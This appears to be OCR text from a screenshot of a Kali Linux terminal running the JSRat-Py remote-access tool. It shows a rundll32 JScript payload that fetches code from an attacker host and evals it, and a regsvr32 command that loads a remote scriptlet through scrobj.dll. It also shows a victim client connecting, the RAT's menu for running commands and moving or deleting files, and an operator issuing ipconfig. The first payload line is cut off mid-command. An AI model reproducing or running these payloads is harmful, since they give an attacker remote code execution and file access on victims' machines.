 Applications Places Terminal Mon 16:35 1
root@kali: ~/JSRat-Py
File Edit View Search Terminal Tabs Help
root@kali: ~/JSRat-Py root@kali: ~/JSRat-Py
WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.130.187:8080/connect",false);try{h.Send
();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /
f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.130.187:8080/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.130.144
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> ipconfig